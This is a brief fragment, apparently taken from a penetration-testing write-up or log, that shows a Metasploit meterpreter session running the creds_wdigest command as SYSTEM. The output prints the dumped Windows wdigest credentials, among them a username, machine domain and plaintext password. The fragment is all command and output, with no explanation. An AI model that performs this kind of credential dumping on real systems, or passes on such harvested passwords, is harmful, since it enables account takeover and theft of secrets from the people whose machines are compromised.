 meterpreter > creds_wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Nik41d0 WIN-LTBCGLQDHV5 tempst
WIN-LTBCGLQDHV5$ WORKGROUP (null)